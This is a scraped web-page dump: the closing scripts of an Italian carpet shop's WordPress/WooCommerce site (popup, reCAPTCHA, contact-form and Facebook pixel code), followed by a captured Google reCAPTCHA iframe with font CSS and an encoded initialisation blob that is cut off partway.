var pum_vars = {"version":"1.20.6","pm_dir_url":"https:\/\/liliantappeti.it\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/liliantappeti.it\/wp-admin\/admin-ajax.php","restapi":"https:\/\/liliantappeti.it\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"1044","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/liliantappeti.it\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/liliantappeti.it\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-23421":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":""}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"1044","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"slide","animation_speed":"1000","animation_origin":"top","open_sound":"none","custom_sound":"","location":"center top","position_top":"20","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":true,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"200","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"tema-predefinito","id":23421,"slug":"klarna"}};
/* ]]> */
</script>
<script type="text/javascript" src="//liliantappeti.it/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1756548303&amp;ver=1.20.6" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc7UtEUAAAAALLtEaSBC_-8r4ruoFO79YOYekkR&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://liliantappeti.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lc7UtEUAAAAALLtEaSBC_-8r4ruoFO79YOYekkR",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.1" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.11" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_49f1c83d2e8602d9b6cb380ef7e0e38e","fragment_name":"wc_fragments_49f1c83d2e8602d9b6cb380ef7e0e38e","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.1.2" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.1.2-3.5.6', '1110391052795104');
fbq('track', 'PageView', {
    "source": "woocommerce_6",
    "version": "10.1.2",
    "pluginVersion": "3.5.6",
    "user_data": {}
}, {
    "eventID": "46f2ded6-0aec-4f2b-a7fb-030d151ca967"
});
 });
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc7UtEUAAAAALLtEaSBC_-8r4ruoFO79YOYekkR&co=aHR0cHM6Ly9saWxpYW50YXBwZXRpLml0OjQ0Mw..&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=53aw5o3ewz0d
body_size: 45075
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="VwyKY8HqqwPUlrWuOpCgVA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="VwyKY8HqqwPUlrWuOpCgVA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="VwyKY8HqqwPUlrWuOpCgVA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/SFtmKytdPWc6KGc8MjA0OD9IW2YrK109Zz4+NnwxOTI6KChnJjY0NTEyKT09NTUyOTYmJnYrMTxMLmxlbmd0aCYmKEwuY2hhckNvZGVBdCh2KzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22w4/ChhXDuFIXMsO/wql5VsO/w6HDksKpwqtHEX0Dwr/CvsOWbitMVjHCgj4fY8OiYcKcKVV5w7rDswvDucK4fcOkYMKnNcOfYMKMJ8Ohwq1JwpxoIADDgA0JKGnDvBHDvgEDwo8uAQtHRTU5HxfCvsKwQMOPCsKlw5zDoS/CgzbDrMOKwqTDh2xEw6rCgcO7w4Q+NMKeZsOHwo/CoDzCiiTDhD8DTsK1YGjDpw5/KMKiw6kSw5FYecK6XTIgw5rCpCt1byENw4PDhsKUJS/[base64]/woPCixzCsyVBw7TDoFfDvW3CklNVw7cBwrzDs0VvNm7DtFfCgcK5w4lbw6NlEcKew5TDl0XDlcONwo9Uw63Dk8Orw4nCtD7DvsKUw68ERcOWbDPCo8Oqw71nYm9zw5gLfsOxwp7CqEPDgcOMw5PCrxbCpMO0SlLDsWDChj/CqxpRLsKJacKIWsKUXMKRw4h0QsKRX1Fuwo9CI8KOw5bDsAkMOFtheVYGw5TDsMKRw5YueMOQLg8aSgxgcsKUM0tSFi9dBSprwpQ+c8Onw7cgwoDCtcONwqxeXz5FGMKkw5h1wq/Dj8O2TcOCU8Olw5/CgcK3P1gJwonCp8KCFcKgd8Kqwr7CssOaw4pnSWswesOYRRtBP0Qjw6/CmsKreGlpVnNEMcK9wpxEw5N8w5YWwrY/w6PCh1AqBcOzw44dVMOHwr/DmAIOw7/Dl3jCl8KMd0rCkcOqVTgVw65uw51Dw4paV8KWVcOnK3vCr8O5H8K0dTIVYsO7wrY5w7pbL8OsWEApwpXCq0YyCcKQBkvDmmrDisKdw7nConldbMKrH8K9KCvDh8OSPR7Cv8ObX1bCpcKNSWzDiMKcKyHChhfDlz3CtwvDnUzDhiEhwpnCmMO/RcK1w4AjwoRQwojCvMKBN2tJISJzwoPDhMKIw5YcwobCh1jCgBEVAlrCisKuZADDt8KjBlzDu8K+a0vDkQXDnsOWBR3CvRnDpMKEwq1ufMOaPE9pw5p3wovCjcK6w4x2Czkcw6HDrsKxGcOVwprDpsOmw7t3wosQajFvGSzDv8KMdGDDq8OzwqPCpk/CiSjCjMO3C8KQw4l1woXCimhZFz4kw4rCvQfDvsKiw5bCt2ocwrQ7w6YZRMOUwqTDisOHB8KnwptVw45/wpocX2FnNDXCvGjDgkbCtMOzNcKUBxUUw6lzGMOFSSVjw7/[base64]/DvDkuUsOVw47CgMOOw71dw682w4pvwpPDpsOifcOgGsOBw7EmwrAzGMKqJDAWw6rCnhUlw5PCtRkcwqnCkHjCpHVLw5jCosORwp1LHwPDisOUwoYRC8KEfsKMw6hSM8KbHxUoSG3CusKVUcORZ8OuMVEESMOLL8OHWmRLaHHDl8Orw5k/GsOHXVEgP2Jpw4jDtMOtWE/DgjTDkwHDpybDrcKrwpdpcMKIwo7DiBbCt8OXEAzDrWlHWgpOFcK/QMOlBzzDhysFw4U8IHfDh8K5w6/DkMOkBzhZw6nDsXARVDHChMOnwrjCh8OGwp3Cm8KPw4HDjsKmwpRzd0nClcOPNl0MOsO4w6guwqfDn8KTw57Cvk/DrsKEwpnDoMKYw4waOcKaLXXCjMKhJ8O8UsO6w63DvghSwohbwoA2dMKDEDfDrcKYw6bDrl/DocKOwojChsOQEjIRwp/DocKNwpTDrHAGw6ldcMKow5ksJ8O3wr5wwr9RWn9AXwDDkT56XVRTw7pNwrHDpcKOw5HDmRRtwqhOwrAzL18sw5HDq8O2RsOXUMKLdMOqWjIdwqJUw7vDsn/Duw3CnWUaJ8Kxwp1bIsOrwpFewqHDq17DoE4nwoDDs8Khw7jCtMO4N8OJwrTDtMK3wp5iQcKdUg9Yw6bCu8OuwonCvlsHIjkJIcKbDEjCtsKnRwrDuMKyw4LDnMKyw6rCvMOzccOcw4DDnMOfacKYfsKAwqEfJG/[base64]/Cm3UyfcK+dMODPjzChMOFw6d2DFrDimRyGsK8w4nDucOEB8OMIsK/KMKKw4HDuWzDpRLDpsK2R8Kpwpcnwo7Dnwg5eE7DvDXDpFFST1Jjwp/DnUfChMO/CRvCs8K+RsK1a8Kkc0fCkMK9wqbDkcKHCSDCqG3DrUk2w4TCvsKrw77CnsKiwr5cHQPChcKQwp1fHMO8w6nDrjfDgMOtw4DDrBZzR8OmwpwzE8KGwrjCsHp8TFHDsxYbw4HDgsKxw7AxWBTCvh96w5/Ck1Ibdx/DlU9RYcOUwoZOCcOgTSQtw5vCq8Kzw4DDgMOowqXDlXLDisO8wpfCk1bCjsKhw5XCjsKTw4NzOhrCn8Kiw5HDiMOJIjYmJTfDn8OZw7IxLMOhWcOWwqtNacOzwoBHwqLCmcKkw5nDq8KjwonCm3LDjSXCi3/DusO2dcK5dcOqUsOVwrbDhcKNCFHCrmVHwrM4wp45w5zCgMK/wo1vwr/CiVcrbVwJwoE1w6rDkFnCumdXwrnCpwteAHDDsyh4woTCtQDDm8OQZ0NJAsOdw43CqsKzw6AnBsKDw47Ctz7CpTnDhnsiw6RLS1ICw6JKwqojw7gzCcKWRW7DkcO5dFTDgEvCmCjDucKeViEjw4rCo8OATR/CgcKDRMKwwo0WbMO7w7g2QCMsflIJwqXCpMK2IMK/w4DCjsOPZ8OIwrFSC8OSU27CiTjCrVjDhsK+wrrCviYiwoxZL8KUCMKkNsOJQ8O3VRfCnMKKwrYVcQnDkyo/w7jCnjYgwqpJXCQTw7gGwoZkw57CgMOfZMKyfG0Qw5IQS8K8woDChsK8ckTCmj4Ww7xtwpzDpMOZHS/DlMK5VwXCs8KWwpPDs8Orw4TCj8KTd8O3K1jDicKqDsK6wq0rRxvDn8OGwqUIQMKbwr/DnRYxTMOOesKewo/Dt8OILCHCtMK/D8Kkw6vDiFTCsQbDvcO2PgdJwqHCrMKMRA0lwpxtwpElTcOCwoJ2GsK3wrHDlSzCrzY1P8KUw4HCrHxQw5/[base64]/w5dhY8Oew5HCuzLDp8KLRizDtljDoMKeKcKUw7zDhMKOw60Cw60nw68uw5Ahwr7DmnFmw7LDgcOHTUFOw4oTwrl8w5EVw5YaGcKGwqbCogJwG8KKPMO3w6vDlMOREwPCuHfCpcKUG8KNVkXCucOHwrLDtcOYZVLDtUBQwpgCw4/DnHVDwog+ZyLDj8KdJMOuwoDCrxB1wr4/CxTCjiTCmAkYIMOUKh3DjhfDs0/Dm8KHU8K7V2jDncONIQoWc8KHWWXChsKkEcOIQ8Ouw7ZGRSXDoMKBDsOQO8KlwqnCs8KiwrLDtUvCu1MEFMOBSE/DncKOwokkwoDDtsKewo3DvSgkw4cCworCh1jDiD0RRCJOLsO4w77Du8OFI8KeYsO0asOQSSJbbAlpHMKDwqJqQC7DksKuwr3DpGApw7bCinV3LsKvGCrCisKFw4PDscK/TwlZTMKIa1DDqgUXwpzDgsK9CcOWw7rDlynCgjXDsG/DmCDCtMOnw7zDusO8w68swrnDuUzDh8KkAAN/[base64]/Dqh7CjcK6DcKFw5Rew749E8Ovw6LCnkzDi0HDpMOSecKdQmTDhkQxZMO3ZAY0wpfDqcO0UgLDo8KWw5pDQCrDk8KYw5bDvsOXw655N1DCtynCiMK4PDkTOMOdH8Onw6vCqMKoO3gtwpwBw7zCrcOlTsKZfcKMwocmcyXDvWUbdcKYw4BVw7vDqcK3TcKiwoPDnAlpZE/DocKtw7jClz3Du8OZS8O3McO/[base64]/[base64]/P1HCr8KdUVdCw5RcTHUpw5zCnsOyw7vCscOnZ28cwqQpwpFgwobDs39ywpUuwrfCn8KRZsKiw5XChnLCisKqGT8tf8Kvw7/CjH0COCbCg3TDiw5kwqzDt8KhTjnDujoQAsO3woLDskPDv8O2wplPwoNDMmwCDlJ3w57CocKnwrN9Hk7CpTHDl8Ogw4rDswnDtsOQDXzDiMKrFcKyTcOnwqrDvFfCncKLw6DCoFnDpcO6w6/DjcOyw7xjw6oRT8OTVQfCqsOGwq3Ch2zDo8OMwrrDgXovMsOHwq/DihXCmiPCr8OpNhTCul7CtsOqZlnDh1kWdcKZwoTDiSQsdknCg8Kvw74xTFJvwqbDr0jCkWBPNwZzw5/CsVo1ajweKk7ChAN4w5rCug/CryrChMOjwp/ChGthwqoRccKsw73Dm8Kxw5DCh0UlwqpVw7PCm8OBFzECw5fDq8OOw5nDhF/ChMOwfBJuwqsgSSFKwprDsRkFw75Aw4EFRcKzXlsmwq9lJcOCw5Y0LcKvwpjDuMOawooMw6/Cj8OWXcKnw5TDpMOuOsOHU8K2w7gNwobDoRlxEXLCqDwXFzjDpcKew5bDuMOlwoDCusOlwoDDvEk/w6fCmMKSw7fCoWJGcsKJIBNSXTzDigTDgVjCqcKWVsO9fSoQFcKew7pSWcK8AMOrwrIYJsKUwofDi8KawqcjT38iZFAjwpvDlgoPHcKZX1TDscOHA3DDqjDCvMOEwqoiw5/DocOvwqVGWcKqw6cbwr7Cqn7CpMO5wqcQI8Ovex3DoMOlEh9HwolJWCnDpsONw7fDtMO8wqcDfsKAOHggw40Tw6lPwoPDqD8eGcKgwo/DisODwrfDhsKlwrHDrVw3wqbDnMKCw4d0DcOmwpN7w53CsWPCo8Ktw5XDt34Iw6trwovClyLCkcKkwoJKecOYwr3DlMOvW1zCiDlvwpTCvkl3Q8OGw5A6e13DrsKDQT3Ch8OgVcK/L8OkJMKBHHLCkMOFwoPCoMK0w5LCvBNNw7ZFw7ZPwp8MRMKvwrgxBWbCl8OQSWLCuy0iJgUdSiHDlMKzw6/[base64]/Dt8KSWsKlw5vDmcKowqTDqMOQwpPDkMKswqvCoz3DvkPCv8KawqpTWsOawosJPlPDuzMuPz7DkcOHasK0RMKXw73Dkzhle8K/JFXDl8KrRcKgwotnwp9ewpJkFsKrwq19WcOFWB9jwpN9wqbDpgXDu19tA0nCuV3DnQsSw5Apwq/Cq2g0w6rDosO2woUBVG3CpHHCtMKwG3nDkMORwpsjLsOkw4fDmmMOw6sdw6TClMOhw6Bdw6p1ekfDiyUgw4tewqfDlMOVDFLChnQDBUnCvMOewrgtw7jChzbDscOBw4jCrMKeDXc3woliw7E/H8OnUMK7w4/CuMOGwprCnMOMwqIkT0zCqlVhBk9sw69bDMK7w7MIwosTwpzCo8KIaMO/F2/CtXrDm2DCpcO5eFsLw5DCqMKWaEbDsFEvwrXCsMKGw4jDq1ZPwqIRKFXCjsK7wrdewpFywqMdwo7CojHDhsO3ITvCmlhQAXTDq8O7w6/DgsKyb1Zjw7TCssO1w7lKwp8ew6h/[base64]/Dp09Aw4/Dp8Kiwq/DgTzDrHjDtGHCvU8CwqzCrFo1HcKVdQvDhMOSLsKMw5zCixQyBsKpMBvDuEHDoj5lw5Z+w6fDsj3DunzDmWzCrHRxQsOGIMKnG8OCXCHDlsO/[base64]/DisOhB0Zrwp7CgnDCphvDlcO6QcOswrYPwpRGw48LwobCigXCqC9sITorRT/[base64]/[base64]/[base64]/Dv8ODc8O8wrHCiFsEw5ESw6FqwqzDoS3DocOZbcKmAcKNLsOwO8OWSMOww6XCmi7Do8Ktw7vDp3nCjnjDuDfCgBXCpMOswrdaScOrIMKQeMKJw4d6w75mw4UAw4VPw7YswooSJH5bKcKwwqIVw7jCizc3AAApw7fCgU4rwrYgw5Ytw6bCpsOKw7/DjDdbw7lML8OyEMKlR8KsccO/FBjCqlcaSwBQwr/DvsOKZMKJCiLClMKaR8O+wrFtwrPCiSrCisOJwqbDqTbDoMKpw6HDiWDDrDXCg8Oaw7PCnMKVAsO5ScKcw6QjZ8KJw4dUwrPCn8KWVsKSwp3DiGsswqrCsDhQw6Iqwq3DlSYpwqbCsMKIw45Qa8KUT8KnBSrCuwUNXW8qA8OHfsKzw6wcDE/DgQnCpXvDrcOjwofDlAVZwrvDumzCijzCucKkIcK/csKwwr3DqMOxVMOdwp7CkMKrccKXw6BNwrQbAMKDcMKhYMOtw4AIcl/[base64]/CosOeZSACw7FmbsKGUsOEHzR6w6zDiMOuTyNpwoLCg001w5BsPsKmw4QawopAw6g/NcKnwr0zw4UGYSQ4dsKNwoIEw4XCiGcUNXHDtS4Fwr/[base64]/Y8KEw4JLU8KhMiLCmsK8wolLMsO9fQbCgMOrwofDvcKPwpXCjQTDm0gmcVIaw7TDs8K5HMKzahNWacOSwrdmw5TCjMKMwozCrsKVwq/[base64]/w6FrcxQFcMOdYMKSOcORw5YzcWUWagFGwrfCgMOIWHw0OBPDl8K0w4YCwqrDnCRcw7skdRM3SMKfwq0QOsKhYXhVwojDnMKcwoQ8wqsrw6kLKMOCw5nCvcOaE8O8RkBIwoXCj8Kuw43CumXDtQLCn8KuXsOMOl0Xw5fCncKfwooGLFNOwqDDnn/CosOXb8KBwoITdCjDiiLCrF9OwoNEIxJgw5drw4rDlcKgMEzCm2HCpcO+RBjCuw7Do8OHwp1Rwo3DqcO6AT/[base64]/DtsKtw6RCZjDCpMKTw6nCtCFEGcKIw6rDskzDiMKew7sPw6J0PH3CiMK1wo/Dr1PCvsK5dsOaNCddwrHCjBEFZWA8wqtDw7jCpcO/wqvDhMK5wpjDgGnCt8Krw51ew6kWw5lgNsOxw6zCrnjCm1LCtUJaXsK7aMKWeX47w71KfcKCwrx0wqlMWcOFw6EEw4sFQsOew4kmCMOYS8Ktw7o2wrBnbMOWwoM5MAxBLmdUw4NieBDDonpjwovDmB/DjMKwdj/CicKqwrfCg8OhwooYw51wLBxhHwEqfMOEw4sjGGUiw6ReYsKCwqrCocOmVhvDjsKHw5R5cgvCqhRuwrAgwrEdKsK7worDvTsUGcKaw5BowqPCjh/Cu8OpSsKLM8OnK2nDkyXDvMOKw57CmjgEV8Owwp/Cq8OoISjDgcO5w49ewrbDiMOYT8OEw7rCgMK9w6fCisOmw7bCjsOkScO6w4rDp11GPUDCu8K4w5PDlcOUBSMkPcK/W3tDwroMw5nDlsOSwqvCvlXCukcew5t0CMKLLcOpQMKpwqYWw5HDj0oew6d+w6DCnsOgw7w8wpFOwoLDq8O8d20Rw6l2GMOvV8OqJMObXXfDpQwAXMOewoPCjcK/[base64]/CqsKFGUYPw59cBcOFwqnCoDMfQ8OEfcOTTMO/wrLCqsOcw6vDrE0aVMKuH8KEQ2smw7rCu8OkBcKLesKXRUwEwqrCmiExKCQawprCoE/DicKAw4/DhXDClsOQBRrCucKuNMKRwqrCkHh6RcKEC8ODJcKaHMOgwqXCll3CkMOTWXs3w6dPXsOpSFZCKsKbFcOXw5LDkcK2wpbClsOOGcK+Zk9Zw4DCvcKaw5ZDwpvDoTPCh8OkwoTCskTClg/DmW8rw7jDrk1fw7HClD/DrUBewq/Du0nDg8OgVUXCi8OAwqluKcKGO2QzA8Kuw7FFw7HDi8Kzw6DCoSAbV8OQw4zDncKbwoBzwrkJeMOtcUbDqTfCj8KQwrPDgMKSwrB3woLDlm/Cgi/CsMKgw71NGXR8SwbCkHDCtl7Cp8KFw5zCjsOWLsK4M8OmwpMVXMKdwpJowpZgwpJ/[base64]/DrcO5ZsOgw5ECD8O9w4VhwofDnsKPYcKhw4Uiw5kAS8O4XE/Cq8O4wq9Mw5HChcKzw63DncOITlbChMKPYgzCu3DDtFDCksKtwqgcYMOMR25sJRA6Ok8uw73DpgQuw5fDnkfDgcO9wocUw7TCtHMRPiXDtUA9JGzDhzUQw6kCBGzCuMOdwq/ClgtVw6ljw4/[base64]/CjCLCnBHCgVt9wopxXcKSwpNrJjNmHC4Zw7xswqgTwo3Cj1dkYMKhL8K/VcKCwr/DgER6S8OqwqXCvsOhw4zCmcKMwo7DoXt/[base64]/[base64]/CpcOmwohUfsO1OAZWOcOSLF7Dp0QdTMOwJcO4w604e8ORw5rCgl0QfUIJw6t2w4rCiMKMw4zCq8KaSl5qF8KpwqMtwonDlAQ4UsKfw4fCkMOXGGxSPMK+wpprwqXCmsOOHFjCkB/CmcKYw4Upw5fDncKNBMKPCQDDrMOjCUzCjcKGwqLCiMKOwpJuw4PCm